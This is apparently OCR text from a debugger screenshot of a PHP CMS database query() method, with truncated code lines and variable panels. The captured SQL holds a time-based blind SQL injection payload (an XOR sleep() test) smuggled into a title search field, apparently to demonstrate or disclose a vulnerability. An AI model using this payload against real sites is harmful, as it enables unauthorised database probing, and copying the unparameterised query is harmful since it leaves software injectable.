 99 public function query($sql) { $sql: "SELECT *,(select s_name from zzz_sort where
00 if(!$this->wlink) return FALSE;
01 $link = $this->link = $this->wlink; link: PDO wlink: PDO $link: PDO
02 $this->showsql==0 ?: echop($sql); $sql: "SELECT *,(select s_name from zzz_so
03 try {
04 $t1 = microtime( get_as_float: 1);
05 $query = $link->query($sql);
06 $t2 = mi
07 } catch (Exc
08 $this->e
09 return FA
10 }
11 // if(count($th
12 return $query
13 }
14
15 public function
16 if(!$this->w
SELECT *,(select s_name from zzz_sort where sid=c_sid) as sname
FROM zzz_content WHERE `C_onoff`=1 AND `c_title` LIKE
'%0'XOR(if(now()=sysdate(),sleep(1),0))XOR'Z%' ORDER BY
`istop` ASC ,`isgood` ASC ,`c_order` DESC ,`c_addtime`
ASC ,`cid` ASC LIMIT 0,5
db_pdo_mysql › query()
es
$link = {PDO} [0]
$sql = "SELECT *,(select s_name from zzz_sort where sid=c_sid) as sname FROM zzz_content WHERE `C_onoff`=1 AND `c_title` LIKE '%0'XOR(if(now()=...
$this = {db_pdo_mysql} [9]
$_COOKIE = {array} [3]
$_ENV = {array} [6]